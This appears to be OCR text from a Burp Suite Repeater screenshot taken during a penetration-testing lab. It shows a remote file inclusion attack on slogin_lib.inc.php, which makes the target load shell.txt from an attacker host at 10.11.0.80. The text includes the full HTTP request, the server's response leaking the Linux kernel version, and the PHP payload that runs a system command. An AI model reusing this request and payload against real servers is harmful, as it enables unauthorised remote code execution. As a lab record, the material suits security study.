 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://10.11.1.133 ?
Request
Raw Params Headers Hex
GET
/1f2e73705207bdd6467e109c1606ed29-21213/111111111/slogin_lib.inc.php?slogin_path=ht
tp://10.11.0.80/shell.txt? HTTP/1.1
Host: 10.11.1.133
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 01 May 2019 11:30:52 GMT
Server: Microsoft-IIS
Content-Type: text/html
Cache-control: private
Vary: Accept-Encoding
Content-Length: 423
Connection: close
Linux version 2.6.31-14-generic-pae (buildd@rothera) (gcc version 4.4.1 (Ubuntu
4.4.1-4ubuntu8) ) #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009Linux version
2.6.31-14-generic-pae (buildd@rothera) (gcc version 4.4.1 (Ubuntu 4.4.1-4ubuntu8)
) #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009Linux version 2.6.31-14-generic-pae
(buildd@rothera) (gcc version 4.4.1 (Ubuntu 4.4.1-4ubuntu8) ) #48-Ubuntu SMP Fri
Oct 16 15:22:42 UTC 2009
Open shell.... Save
/var/w...
<?php
echo exec("cat /proc/version");
?>
Plain Text Tab Width: 8 Ln 2, Col 32 INS